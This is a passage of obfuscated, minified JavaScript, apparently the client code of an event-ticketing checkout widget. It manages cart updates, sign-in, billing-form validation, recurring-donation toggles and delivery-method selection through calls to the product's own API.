c=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+"oda"+_0x34c6("0x4ae")+_0x34c6("0x201")+"e");c&&c.click(),O[_0x34c6("0xa9")+"n"](),W(),x?this[_0x34c6("0x2ec")+_0x34c6("0x632")+"g"]():X()},this[_0x34c6("0x52d")+"e"]=function(){null!=O&&O[_0x34c6("0x622")+"se"]()},this[_0x34c6("0xaa")+"resh"]=function(){},this[_0x34c6("0x25d")+_0x34c6("0x196")+_0x34c6("0x3c4")+"kets"]=function(x){axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x687")+"t/remo"+_0x34c6("0x575")+_0x34c6("0x376")+_0x34c6("0x102"))+"s",data:{es:x,s:elevent.segment[_0x34c6("0x5da")+_0x34c6("0xbf")+_0x34c6("0xd8")+"Id"]()},headers:elevent.tools[_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()}).then(function(x){X(),elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x4c7")+_0x34c6("0x1f")+"h"]()})},this["Rem"+_0x34c6("0x196")]=function(x,c){axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+("car"+_0x34c6("0x605"))+"emove",data:{c:x,t:c,s:elevent[_0x34c6("0x66f")+_0x34c6("0x14b")+"t"][_0x34c6("0x5da")+_0x34c6("0xbf")+_0x34c6("0xd8")+"Id"]()},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()}).then(function(x){X(),elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x4c7")+"resh"]()})},this.Empty=function(){axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x687")+_0x34c6("0x1e8")+_0x34c6("0x4b0")+"y"),data:{s:elevent[_0x34c6("0x66f")+_0x34c6("0x14b")+"t"][_0x34c6("0x5da")+_0x34c6("0xbf")+_0x34c6("0xd8")+"Id"]()},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){X(),elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x4c7")+"resh"]()})},this[_0x34c6("0x1ee")+"ate"]=function(x,c){B(x,parseFloat(c))},this[_0x34c6("0x180")+_0x34c6("0x340")+"e"]=function(x,c){!document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x4e5")+"tom"+_0x34c6("0x2c3")+_0x34c6("0x340")+"ion"+_0x34c6("0x19e")+_0x34c6("0x275")+"t-"+x[_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]())||parseFloat(document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x4e5")+"tom"+_0x34c6("0x2c3")+_0x34c6("0x340")+_0x34c6("0x458")+_0x34c6("0x19e")+_0x34c6("0x275")+"t-"+x[_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]())[_0x34c6("0x6bf")+"ue"])<parseFloat(c)||B(x,parseFloat(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x4e5")+"tom"+_0x34c6("0x2c3")+_0x34c6("0x340")+_0x34c6("0x458")+_0x34c6("0x19e")+_0x34c6("0x275")+"t-"+x[_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]())[_0x34c6("0x6bf")+"ue"]))},this[_0x34c6("0x674")+_0x34c6("0x632")+_0x34c6("0x20b")+_0x34c6("0x340")+_0x34c6("0x458")]=function(){q(),R()},this["Toggle"+_0x34c6("0x2bc")+_0x34c6("0x3c7")+_0x34c6("0x32b")]=function(x){var c=document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0xd9")+_0x34c6("0x22b")+_0x34c6("0x675")+_0x34c6("0x358")+_0x34c6("0x176")+_0x34c6("0x6eb")+_0x34c6("0x410")+_0x34c6("0x111")+_0x34c6("0x688"));L[_0x34c6("0x1ee")+_0x34c6("0x176")+_0x34c6("0x52e")+_0x34c6("0x355")]=x,L[_0x34c6("0x2bc")+"urr"+_0x34c6("0x32b")+_0x34c6("0x42")+_0x34c6("0x111")+_0x34c6("0x688")]=c.value,L["IsR"+_0x34c6("0xd9")+"rring"]=!L[_0x34c6("0x13d")+_0x34c6("0xd9")+_0x34c6("0x22b")+"ng"];var _=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x90")+_0x34c6("0xd9")+_0x34c6("0x22b")+_0x34c6("0x675")+_0x34c6("0x358")+_0x34c6("0x176")+"on-"+_0x34c6("0x6c")),x=document[_0x34c6("0x520")+"Elemen"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x90")+_0x34c6("0xd9")+_0x34c6("0x22b")+_0x34c6("0x675")+_0x34c6("0x358")+_0x34c6("0x176")+"on-no");_[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=L["IsR"+_0x34c6("0xd9")+_0x34c6("0x22b")+"ng"]?_0x34c6("0x262")+_0x34c6("0x42f")+_0x34c6("0x124")+_0x34c6("0x9d"):_0x34c6("0x3f9")+"e",x[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=L[_0x34c6("0x13d")+_0x34c6("0xd9")+_0x34c6("0x22b")+"ng"]?_0x34c6("0x3f9")+"e":_0x34c6("0x262")+_0x34c6("0x42f")+_0x34c6("0x124")+_0x34c6("0x9d"),c[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!L[_0x34c6("0x13d")+_0x34c6("0xd9")+_0x34c6("0x22b")+"ng"]},this[_0x34c6("0x6b1")+"gle"+_0x34c6("0x428")+_0x34c6("0xbf")+_0x34c6("0xd8")]=function(x){L["IsAnon"+_0x34c6("0x397")+"us"]=!L[_0x34c6("0x216")+_0x34c6("0x3f9")+_0x34c6("0x397")+"us"];var c=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x3f9")+_0x34c6("0x397")+_0x34c6("0x35b")+_0x34c6("0x358")+"ati"+_0x34c6("0x6eb")+_0x34c6("0x6c")),_=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x3f9")+_0x34c6("0x397")+_0x34c6("0x35b")+_0x34c6("0x358")+_0x34c6("0x176")+_0x34c6("0x6eb")+"no");c.style[_0x34c6("0x44b")+"play"]=L[_0x34c6("0x216")+_0x34c6("0x3f9")+_0x34c6("0x397")+"us"]?_0x34c6("0x262")+_0x34c6("0x42f")+_0x34c6("0x124")+_0x34c6("0x9d"):"none",_[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=L["IsA"+_0x34c6("0x3f9")+_0x34c6("0x397")+"us"]?_0x34c6("0x3f9")+"e":_0x34c6("0x262")+_0x34c6("0x42f")+"-bl"+_0x34c6("0x9d")},this["Tog"+_0x34c6("0x64c")+_0x34c6("0x2a9")+_0x34c6("0x1b9")+_0x34c6("0x343")+"gements"]=function(x){var c=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6("0x39")+"tio"+_0x34c6("0x3c2")+_0x34c6("0x6ad")+_0x34c6("0x37b")+_0x34c6("0x29")+_0x34c6("0x40d")+_0x34c6("0x222")+_0x34c6("0x174")+"ntainer-"+x);L[_0x34c6("0x216")+"ckn"+_0x34c6("0x37b")+_0x34c6("0x29")+_0x34c6("0x40d")+_0x34c6("0x222")]=!L[_0x34c6("0x216")+"ckn"+_0x34c6("0x37b")+_0x34c6("0x29")+_0x34c6("0x40d")+_0x34c6("0x222")];var _=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x6ad")+_0x34c6("0x37b")+_0x34c6("0x281")+"eme"+_0x34c6("0x222")+_0x34c6("0x2c3")+_0x34c6("0x340")+"ion"+_0x34c6("0x4e0")+"s"),x=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+"ckn"+_0x34c6("0x37b")+_0x34c6("0x281")+_0x34c6("0x40d")+_0x34c6("0x222")+_0x34c6("0x2c3")+_0x34c6("0x340")+_0x34c6("0x458")+"-no");_[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=L[_0x34c6("0x216")+"ckn"+_0x34c6("0x37b")+_0x34c6("0x29")+_0x34c6("0x40d")+_0x34c6("0x222")]?_0x34c6("0x262")+_0x34c6("0x42f")+_0x34c6("0x124")+_0x34c6("0x9d"):_0x34c6("0x3f9")+"e",x[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=L["IsAcknowl"+_0x34c6("0x29")+"eme"+_0x34c6("0x222")]?_0x34c6("0x3f9")+"e":_0x34c6("0x262")+_0x34c6("0x42f")+_0x34c6("0x124")+"ock",c[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=L[_0x34c6("0x216")+"ckn"+_0x34c6("0x37b")+"edg"+_0x34c6("0x40d")+_0x34c6("0x222")]?_0x34c6("0x262")+_0x34c6("0x42f")+_0x34c6("0x124")+_0x34c6("0x9d"):_0x34c6("0x3f9")+"e"},this["Cha"+_0x34c6("0x492")+_0x34c6("0x42")+_0x34c6("0x111")+_0x34c6("0x688")]=function(x){var c=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0xd9")+_0x34c6("0x22b")+"ng-"+_0x34c6("0x358")+_0x34c6("0x176")+_0x34c6("0x6eb")+_0x34c6("0x410")+_0x34c6("0x111")+_0x34c6("0x688"));L["Rec"+_0x34c6("0x3c7")+"ingTim"+_0x34c6("0x111")+_0x34c6("0x688")]=c[_0x34c6("0x6bf")+"ue"]},this[_0x34c6("0x187")+_0x34c6("0x3ad")+"ut"]=function(){W(),axios({method:"get",url:ELEVENT_API_URL+(_0x34c6("0x5ab")+_0x34c6("0x2ca")+_0x34c6("0x39")+_0x34c6("0x28f")+"n/u"+_0x34c6("0x12a"))+"ll",headers:elevent.tools[_0x34c6("0x25f")+"ders"]()})[_0x34c6("0x3ef")+"n"](function(x){204===x[_0x34c6("0x6fb")+_0x34c6("0x211")]?(q(),R()):M(x[_0x34c6("0x1d2")+"a"])})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x),M(d)})},this[_0x34c6("0x2ec")+_0x34c6("0x632")+"g"]=function(){E=[],q(),R()},this["Sig"+_0x34c6("0x16f")]=function(){elevent.widgets[_0x34c6("0x166")+"nin"]["GetSig"+_0x34c6("0x16f")+_0x34c6("0x23c")+_0x34c6("0x237")+_0x34c6("0x70b")+"mbed"](function(x){elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x4c9")+"nIn"]&&elevent["eve"+_0x34c6("0x222")].SignIn(x),R()})[_0x34c6("0x3ef")+"n"](function(x){M(x[_0x34c6("0x1d2")+"a"]),setTimeout(elevent.widgets[_0x34c6("0x166")+"nin"][_0x34c6("0x2d3")+_0x34c6("0x58d")+_0x34c6("0x627")+"rdP"+_0x34c6("0x54f")+_0x34c6("0xa5")+"gin"](),300)})},this["SubmitBil"+_0x34c6("0x632")+"g"]=function(x){x[_0x34c6("0x44e")+_0x34c6("0x14f")+_0x34c6("0x625")+_0x34c6("0x57a")+"lt"](),document[_0x34c6("0x520")+"Elemen"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x4d9")+"oad"+_0x34c6("0x32b")+_0x34c6("0x473")+_0x34c6("0x317")+_0x34c6("0x675")+"ove"+_0x34c6("0x650")+"y").style["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x2d9")+"it-"+_0x34c6("0xb0")+_0x34c6("0x632")+_0x34c6("0x432")+"tn")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!0;var c=formToObject(_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0xa1")+_0x34c6("0x32b")+_0x34c6("0x2a0")+"rm");if(null==c||null==c[_0x34c6("0x290")+_0x34c6("0x80")+_0x34c6("0x688")]||c[_0x34c6("0x290")+_0x34c6("0x80")+"ame"][_0x34c6("0x64e")+_0x34c6("0x2c2")]<=1||null==c[_0x34c6("0x407")+"tName"]||c[_0x34c6("0x407")+_0x34c6("0x654")+"me"][_0x34c6("0x64e")+"gth"]<=1||null==c[_0x34c6("0x404")+"il"]||c.Email[_0x34c6("0x64e")+"gth"]<=3||!/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/.test(c[_0x34c6("0x404")+"il"])||null==c[_0x34c6("0x5d1")+"ress1"]||c[_0x34c6("0x5d1")+_0x34c6("0x1f")+"s1"][_0x34c6("0x64e")+"gth"]<=2||null==c.City||c.City[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=1||null==c[_0x34c6("0x6ca")+_0x34c6("0x438")+"y"]||c[_0x34c6("0x6ca")+_0x34c6("0x438")+"y"][_0x34c6("0x64e")+"gth"]<=0||null==c[_0x34c6("0x6a8")+_0x34c6("0x538")+"e"]||c["Zip"+_0x34c6("0x538")+"e"][_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0||void 0!==c[_0x34c6("0x24")+_0x34c6("0x51d")+"d"]&&c[_0x34c6("0x24")+"teId"][_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0)return/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/[_0x34c6("0x11e")+"t"](c[_0x34c6("0x404")+"il"])?document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0xa1")+_0x34c6("0x32b")+_0x34c6("0xb3")+_0x34c6("0x603")+_0x34c6("0x335")+"g")[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]=_0x34c6("0x2ad")+"ase"+_0x34c6("0x597")+_0x34c6("0x514")+_0x34c6("0x40f")+" all requ"+_0x34c6("0x1ad")+_0x34c6("0x549")+"ields":document["get"+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-b"+_0x34c6("0xa1")+_0x34c6("0x32b")+"-er"+_0x34c6("0x603")+_0x34c6("0x335")+"g")[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]=_0x34c6("0x52c")+_0x34c6("0x490")+_0x34c6("0x391")+"mai"+_0x34c6("0x60e")+_0x34c6("0x18d")+_0x34c6("0x4d3"),document[_0x34c6("0x520")+"Elemen"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x2d9")+"it-bil"+_0x34c6("0x632")+_0x34c6("0x432")+"tn")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!1,void(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x4d9")+"oad"+_0x34c6("0x32b")+_0x34c6("0x473")+_0x34c6("0x317")+_0x34c6("0x675")+_0x34c6("0x196")+_0x34c6("0x650")+"y")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]="none");if(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+"t-p"+_0x34c6("0x313")+_0x34c6("0x232")+"d")&&null!=c.Password){if(c[_0x34c6("0x574")+_0x34c6("0x55d")+"rd"]!==c[_0x34c6("0xfa")+_0x34c6("0x5fa")+"m"])return document["get"+_0x34c6("0x471")+"mentById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x58c")+_0x34c6("0x313")+_0x34c6("0x232")+_0x34c6("0x375")+_0x34c6("0x699")+_0x34c6("0xda")+"sg")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x53d")+_0x34c6("0x3fe")+"asswor"+_0x34c6("0x5f0")+"do "+_0x34c6("0x56b")+" ma"+_0x34c6("0x5"),document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x2d9")+_0x34c6("0x532")+"bil"+_0x34c6("0x632")+"g-btn")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!1,void(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-l"+_0x34c6("0x18f")+_0x34c6("0x32b")+_0x34c6("0x473")+_0x34c6("0x317")+"ng-ove"+_0x34c6("0x650")+"y")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x3f9")+"e");document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"vent-p"+_0x34c6("0x313")+_0x34c6("0x232")+_0x34c6("0x375")+_0x34c6("0x699")+_0x34c6("0xda")+"sg")[_0x34c6("0x1e0")+"erHTML"]=""}if(0<T["len"+_0x34c6("0x2c2")]){var _=!0;if(T[_0x34c6("0x1fd")+"Each"](function(x){var c=document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"](x.Id);if(null!=c)if(!c[_0x34c6("0x246")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x318")+"uired")||null!=c.value&&""!=c.value)switch(x[_0x34c6("0x629")+_0x34c6("0x1b")+_0x34c6("0x35f")+"Id"]){case 1:case"1":case 2:case"2":x[_0x34c6("0x53e")+"ue"]=c[_0x34c6("0x6bf")+"ue"];break;case 3:case"3":c[_0x34c6("0x5d5")+_0x34c6("0x6ee")+"d"]||x["IsR"+_0x34c6("0x5b3")+_0x34c6("0x1ad")+"d"]?!c[_0x34c6("0x5d5")+_0x34c6("0x6ee")+"d"]&&x[_0x34c6("0x13d")+_0x34c6("0x5b3")+_0x34c6("0x1ad")+"d"]?(_=!1,c[_0x34c6("0x17f")+_0x34c6("0x63b")+_0x34c6("0x471")+"ment"][_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")](_0x34c6("0x24c")+"ven"+_0x34c6("0x120")+_0x34c6("0x4e6")+_0x34c6("0x4ff")+_0x34c6("0x492")+"r")):x[_0x34c6("0x53e")+"ue"]=c[_0x34c6("0x5d5")+"cked"][_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]()["toL"+_0x34c6("0x28e")+"rCase"]():x[_0x34c6("0x53e")+"ue"]="false"}else _=!1}),document[_0x34c6("0x520")+"Elemen"+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x2d9")+"it-"+_0x34c6("0xb0")+_0x34c6("0x632")+_0x34c6("0x432")+"tn")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!1,!_)return document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0xa1")+"ing-error"+_0x34c6("0x335")+"g")["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x2ad")+_0x34c6("0x2f3")+_0x34c6("0x597")+_0x34c6("0x514")+_0x34c6("0x40f")+_0x34c6("0x3a8")+_0x34c6("0x417")+_0x34c6("0x5b3")+_0x34c6("0x1ad")+_0x34c6("0x549")+_0x34c6("0x6cf")+"ds",void(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x4d9")+"oad"+_0x34c6("0x32b")+_0x34c6("0x473")+_0x34c6("0x317")+_0x34c6("0x675")+"ove"+_0x34c6("0x650")+"y")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e")}document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0xa1")+_0x34c6("0x32b")+_0x34c6("0xb3")+_0x34c6("0x603")+_0x34c6("0x335")+"g")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="",c[_0x34c6("0x24")+"te"]=c["Sta"+_0x34c6("0x51d")+"d"],f=c,x=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x572")+"e-s"+_0x34c6("0x24c")+"ct"),c=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+"oun"+_0x34c6("0xc")+_0x34c6("0x311")+_0x34c6("0x3ae")+"t"),f["Sta"+_0x34c6("0xf8")+"ame"]=null!=x?x["opt"+_0x34c6("0x458")+"s"][x[_0x34c6("0x276")+_0x34c6("0x337")+_0x34c6("0x295")+_0x34c6("0x61f")+"x"]][_0x34c6("0x64f")+"t"]:"",f[_0x34c6("0x6ca")+"ntryName"]=c[_0x34c6("0x418")+"ions"][c["sel"+_0x34c6("0x337")+_0x34c6("0x295")+"ndex"]][_0x34c6("0x64f")+"t"],D(null,null)},this["ChangeCou"+_0x34c6("0x438")+"y"]=function(){var x=parseInt(document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x275")+_0x34c6("0xc")+_0x34c6("0x311")+_0x34c6("0x3ae")+"t")[_0x34c6("0x6bf")+"ue"]),c=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-s"+_0x34c6("0x572")+"e-s"+_0x34c6("0x24c")+"ct");getStateDropdown(c,x)[_0x34c6("0x64e")+"gth"]<=0?(document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+"t-stat"+_0x34c6("0x316")+_0x34c6("0x24c")+_0x34c6("0x5b9")+_0x34c6("0x1c8")).style.display="none",c[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e"):(document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+"tat"+_0x34c6("0x316")+_0x34c6("0x24c")+"ct-lbl")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x262")+_0x34c6("0x42f"),c[_0x34c6("0x103")+"le"]["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck"),f={}},this[_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x6de")+_0x34c6("0x16a")+"ry"]=function(x,c){if(!(null==c||parseInt(c)<=0||null==u)){switch(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6("0x34f")+"very-"+x+"-"+_)[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x276")+_0x34c6("0x337")+"ed"),document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x352")+"eli"+_0x34c6("0x633")+_0x34c6("0x448")+"con-"+x+"-"+_)[_0x34c6("0x5ac")+"ssList"][_0x34c6("0x4a9")+_0x34c6("0x196")]("ele"+_0x34c6("0x14f")+"t-d"+_0x34c6("0x54")+_0x34c6("0x3f7")+_0x34c6("0x266")+"d"),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6("0x34f")+"very-i"+_0x34c6("0x20")+"-"+x+"-"+_)[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")].add(_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x6e4")+_0x34c6("0x42b")+_0x34c6("0x704")+"ty"),_=parseInt(c),document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6("0x34f")+"very-"+x+"-"+_)[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x276")+_0x34c6("0x337")+"ed"),document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6("0x34f")+_0x34c6("0x633")+_0x34c6("0x448")+_0x34c6("0x20")+"-"+x+"-"+_)[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")]("eleven"+_0x34c6("0x352")+_0x34c6("0x54")+_0x34c6("0x3f7")+_0x34c6("0x266")+"d"),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x352")+_0x34c6("0x34f")+_0x34c6("0x633")+"y-i"+_0x34c6("0x20")+"-"+x+"-"+_)["cla"+_0x34c6("0xbe")+"ist"][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+"ven"+_0x34c6("0x539")+_0x34c6("0x6e4")+_0x34c6("0x42b")+_0x34c6("0x704")+"ty"),x){case _0x34c6("0x376")+_0x34c6("0x102"):u["Tic"+_0x34c6("0x102")+"s"]["Sel"+_0x34c6("0x337")+_0x34c6("0x6b7")+"eliver"+_0x34c6("0x1f1")+"thodId"]=c;break;case _0x34c6("0x697")+_0x34c6("0x388")+"e":u[_0x34c6("0x1b5")+_0x34c6("0x388")+"es"]["Sel"+_0x34c6("0x337")+_0x34c6("0x6b7")+_0x34c6("0x34f")+_0x34c6("0x633")+_0x34c6("0x1f1")+"tho"+_0x34c6("0x15")]=c;break;case _0x34c6("0x558")+"s":u[_0x34c6("0x574")+_0x34c6("0x685")][_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x6b7")+_0x34c6("0x34f")+_0x34c6("0x633")+_0x34c6("0x1f1")+"tho"+_0x34c6("0x15")]=c;break;case _0x34c6("0x358")+_0x34c6("0x176")+"on":u[_0x34c6("0x1ee")+_0x34c6("0x176")+_0x34c6("0x104")][_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x6b7")+"eli"+_0x34c6("0x633")+_0x34c6("0x1f1")+"tho"+_0x34c6("0x15")]=c;break;case _0x34c6("0x707")+"ber"+_0x34c6("0x4ab")+"p":u["Mem"+_0x34c6("0x23f")+_0x34c6("0x4ab")+"ps"][_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x6b7")+_0x34c6("0x34f")+"ver"+_0x34c6("0x1f1")+"tho"+_0x34c6("0x15")]=c;break;case _0x34c6("0x608")+_0x34c6("0x659")+_0x34c6("0x2d1")+"se":u.Merchandise[_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x6b7")+"eli"+_0x34c6("0x633")+_0x34c6("0x1f1")+_0x34c6("0x1e3")+_0x34c6("0x15")]=c;break;case _0x34c6("0x4e6")+"ra":u[_0x34c6("0x299")+_0x34c6("0x4eb")][_0x34c6("0x9c")+_0x34c6("0x337")+_0x34c6("0x6b7")+_0x34c6("0x34f")+_0x34c6("0x633")+_0x34c6("0x1f1")+_0x34c6("0x1e3")+_0x34c6("0x15")]=c;break;case 